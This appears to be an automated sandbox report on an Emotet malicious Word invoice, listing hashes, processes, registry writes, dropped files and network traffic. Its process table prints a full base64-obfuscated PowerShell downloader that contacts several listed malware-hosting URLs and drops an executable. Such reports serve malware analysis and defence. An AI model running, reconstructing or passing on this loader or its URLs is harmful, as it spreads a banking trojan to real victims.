
| File name: | Copy invoice #4858.doc |
| Full analysis: | https://app.any.run/tasks/f7372065-7199-47ea-8e5b-b30f9b3304b6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 02:00:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Blanditiis., Author: Marie Joly, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 14 23:30:00 2020, Last Saved Time/Date: Mon Sep 14 23:30:00 2020, Number of Pages: 2, Number of Words: 5, Number of Characters: 33, Security: 0 |
| MD5: | 8E5834AC5EAF5E2AB153728F399D3561 |
| SHA1: | A5DC905728F074B4D6D4AACDCD36D7F68CCF8547 |
| SHA256: | A183685CC86FF4F2EE3AECDE3016FA27307BED6917804A3181B300F3DC04079D |
| SSDEEP: | 1536:CINj/tINj/ardi1Ir77zOH98Wj2gpngB+a9/pNvuaRlYYP46/3k/W+INiSvgR0w2:VrfrzOH98ipgrNQYP4zAa0w2 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3136)
PowerShell script executed
- powershell.exe (PID: 3136)
Creates files in the user directory
- powershell.exe (PID: 3136)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2600)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Blanditiis. |
|---|---|
| Subject: | - |
| Author: | Marie Joly |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:14 22:30:00 |
| ModifyDate: | 2020:09:14 22:30:00 |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 33 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 37 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2600 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Copy invoice #4858.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3136 | powershell -e JABXADcAYgBqAGcAcgBrAD0AKAAoACcASgBpACcAKwAnAHQAdAAnACkAKwAnAHQAJwArACcAbQAzACcAKQA7AC4AKAAnAG4AJwArACcAZQB3AC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgBWADoAdQBTAGUAcgBwAFIATwBmAGkAbABFAFwAZgBRAFIAZQBZAGYAdQBcAGcAdwBVAHEAVABmADUAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAHIAZQBjAHQATwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBDAHUAUgBpAFQAYABZAFAAYABSAGAATwB0AGAAbwBjAE8ATAAiACAAPQAgACgAKAAnAHQAJwArACcAbAAnACsAJwBzADEAMgAsACcAKQArACcAIAAnACsAJwB0AGwAJwArACgAJwBzADEAJwArACcAMQAsACAAdABsAHMAJwApACkAOwAkAEsAMABvADkAbAB0AGgAIAA9ACAAKAAoACcAWgAnACsAJwB0AGYAcwAnACkAKwAnAHEAdwAnACsAJwBhACcAKwAnADkAcAAnACkAOwAkAEUAZABoADQAYQBpAGYAPQAoACcAQwAnACsAKAAnAHAAcgAnACsAJwAwAHUAMgAnACkAKwAnAGYAJwApADsAJABCADAAcQBwADEAMwBqAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAMAB9AEYAcQByAGUAeQBmAHUAJwArACcAewAwACcAKwAnAH0ARwAnACsAJwB3ACcAKwAnAHUAcQB0AGYANQB7ADAAfQAnACkALQBGACAAIABbAGMAaABhAFIAXQA5ADIAKQArACQASwAwAG8AOQBsAHQAaAArACgAJwAuACcAKwAoACcAZQAnACsAJwB4AGUAJwApACkAOwAkAFQAcAB3AGEAegA4ADYAPQAoACgAJwBNAF8AYQBsACcAKwAnAG4AJwApACsAJwBqACcAKwAnADcAJwApADsAJABUAHUAdQBlAGgAeAA4AD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABuAGUAVAAuAHcARQBiAEMAbABJAGUATgB0ADsAJABVAHcANAA5AHIAOABqAD0AKAAoACcAaAAnACsAJwB0AHQAJwApACsAJwBwACcAKwAnADoAJwArACgAJwAvAC8AYQAnACsAJwBzACcAKQArACgAJwBmAGMAawBtAHUAcwAnACsAJwBpACcAKwAnAGMAJwArACcALgAnACsAJwBjAG8AbQAvAGEAJwApACsAKAAnAHgAaABoAHkALwAyAC8AKgAnACsAJwBoAHQAdAAnACsAJwBwACcAKQArACgAJwA6AC8ALwB3AGUAYgB0AGEAbABhACcAKwAnAHYAJwArACcAZQByAGEALgBjAG8AJwArACcAbQAvAHMAaQB0AGUAJwArACcALwAnACkAKwAoACcAMQBuACcAKwAnAEIAJwArACcAZABMAGcAWQAvACoAaAB0AHQAJwArACcAcAAnACsAJwA6AC8ALwAnACkAKwAoACcAdgBhACcAKwAnAHIAJwApACsAJwB0ACcAKwAoACcAaABhAG4AYQAuACcAKwAnAGMAJwApACsAKAAnAG8AbQAnACsAJwAvAGEAJwApACsAKAAnAHIAJwArACcAYwBoAGkAdgAnACkAKwAoACcAZQAvACcAKwAnAHMARQBhAGsAJwArACcAdQAnACkAKwAnAC8AKgAnACsAJwBoACcAKwAnAHQAJwArACgAJwB0AHAAOgAvAC8AcgBqAHMAJwArACcAbwAnACsAJwBmAHQALgAnACkAKwAoACcAbgBsAC8AJwArACcAaABlAGwAJwArACcAcABkAGUAcwBrACcAKQArACgAJwAvACcAKwAnADgAVAAnACkAKwAoACcAUQA1ACcAKwAnADQAaAAnACsAJwAvACoAJwApACsAJwBoAHQAJwArACcAdABwACcAKwAoACcAOgAvAC8AJwArACcAegBvACcAKQArACgAJwBvAG0AYQBuACcAKwAnAGQAcwBoAG8AbwAnACsAJwB0ACcAKQArACcAcAAnACsAKAAnAGgAbwB0AG8AJwArACcAZwAnACsAJwByAGEAcABoAHkALgAnACsAJwBjAG8AbQAvAHcAcAAtAGkAbgAnACkAKwAoACcAYwAnACsAJwBsAHUAZAAnACkAKwAoACcAZQAnACsAJwBzAC8AJwArACcATQBQAGsAdwAnACkAKwAoACcAcgBVACcAKwAnADIAJwApACsAKAAnAC8AKgBoAHQAdAAnACsAJwBwACcAKQArACgAJwA6AC8AJwArACcALwBwAHIAJwApACsAJwBvAGQAJwArACcAZQBsACcAKwAoACcALgAnACsAJwBjAG8AJwApACsAKAAnAG0ALgAnACsAJwBiACcAKQArACgAJwByAC8AJwArACcAcABlAGQAaQAnACkAKwAoACcAZABvAHMALwBTAHAAOQAvACoAJwArACcAaAAnACsAJwB0ACcAKwAnAHQAJwApACsAJwBwADoAJwArACcALwAvACcAKwAoACcAaQAnACsAJwBlAG0AJwArACcAcwB5AHMALgBjAG8AJwApACsAKAAnAC4AegBhACcAKwAnAC8AZgBzAGYAZgAnACsAJwBhAC4AJwApACsAKAAnAGMAJwArACcAbwAuACcAKQArACgAJwB6AGEALwAnACsAJwAyACcAKQArACcAbgAnACsAKAAnAHQAJwArACcARgBxAC8AJwApACkALgAiAHMAUABMAGAAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAVgA5AGsAZwA2AHUAaAA9ACgAJwBKACcAKwAnADAAJwArACgAJwBqAG0AJwArACcAbQBhAF8AJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABJAGcAagBuADkAOAAxACAAaQBuACAAJABVAHcANAA5AHIAOABqACkAewB0AHIAeQB7ACQAVAB1AHUAZQBoAHgAOAAuACIARABgAE8AdwBuAEwAbwBgAEEARABGAGAASQBsAGUAIgAoACQASQBnAGoAbgA5ADgAMQAsACAAJABCADAAcQBwADEAMwBqACkAOwAkAEkAYgA1AHYAbABvAHQAPQAoACcARwAnACsAKAAnAHEAbQAnACsAJwBiACcAKQArACgAJwBpACcAKwAnADUAaAAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABCADAAcQBwADEAMwBqACkALgAiAGwAYABFAE4ARwBgAFQASAAiACAALQBnAGUAIAAzADYAMwAzADgAKQAgAHsALgAoACcASQBuACcAKwAnAHYAbwBrAGUALQAnACsAJwBJAHQAZQBtACcAKQAoACQAQgAwAHEAcAAxADMAagApADsAJABJAGUAdwBxADAAdgBpAD0AKAAnAEkAeAAnACsAKAAnADIAeQB0ACcAKwAnAHAAcQAnACkAKQA7AGIAcgBlAGEAawA7ACQAUAAwAG0AcABsADUAcAA9ACgAKAAnAEEAMAAnACsAJwBvAGkAZwBkACcAKQArACcAdQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEwAMwBfADgAbwAwAG4APQAoACcAUAAnACsAKAAnAG8AYQAyADMAJwArACcAeAAxACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 923
Read events
1 130
Write events
666
Delete events
127
Modification events
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | j(" |
Value: 6A282200280A0000010000000000000000000000 | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB05A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC3B73032BE6882FD.TMP | — | |
MD5:— | SHA256:— | |||
| 3136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LYI90GL272EHIF6TU7OD.temp | — | |
MD5:— | SHA256:— | |||
| 3136 | powershell.exe | C:\Users\admin\Fqreyfu\Gwuqtf5\Ztfsqwa9p.exe | — | |
MD5:— | SHA256:— | |||
| 2600 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$py invoice #4858.doc | pgc | |
MD5:— | SHA256:— | |||
| 3136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19bb18.TMP | binary | |
MD5:— | SHA256:— | |||
| 2600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
7
DNS requests
11
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3136 | powershell.exe | GET | 404 | 3.84.108.89:80 | http://asfckmusic.com/axhhy/2/ | US | html | 49.2 Kb | suspicious |
3136 | powershell.exe | GET | — | 197.81.233.82:80 | http://iemsys.co.za/fsffa.co.za/2ntFq/ | ZA | — | — | malicious |
3136 | powershell.exe | GET | 503 | 146.255.100.73:80 | http://webtalavera.com/site/1nBdLgY/ | ES | html | 1.07 Kb | suspicious |
3136 | powershell.exe | GET | 404 | 182.50.148.150:80 | http://varthana.com/archive/sEaku/ | SG | html | 12.6 Kb | malicious |
3136 | powershell.exe | GET | 200 | 158.69.140.185:80 | http://prodel.com.br/pedidos/Sp9/ | CA | html | 620 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3136 | powershell.exe | 3.84.108.89:80 | asfckmusic.com | — | US | unknown |
3136 | powershell.exe | 146.255.100.73:80 | webtalavera.com | Gigas Hosting S.A. | ES | suspicious |
3136 | powershell.exe | 182.50.148.150:80 | varthana.com | GoDaddy.com, LLC | SG | unknown |
3136 | powershell.exe | 185.104.29.24:80 | rjsoft.nl | Stichting DIGI NL | NL | suspicious |
3136 | powershell.exe | 209.182.201.221:80 | zoomandshootphotography.com | InMotion Hosting, Inc. | US | suspicious |
3136 | powershell.exe | 158.69.140.185:80 | prodel.com.br | OVH SAS | CA | unknown |
3136 | powershell.exe | 197.81.233.82:80 | iemsys.co.za | OPTINET | ZA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
asfckmusic.com |
| suspicious |
webtalavera.com |
| suspicious |
varthana.com |
| malicious |
rjsoft.nl |
| suspicious |
zoomandshootphotography.com |
| suspicious |
prodel.com.br |
| unknown |
iemsys.co.za |
| unknown |
dns.msftncsi.com |
| shared |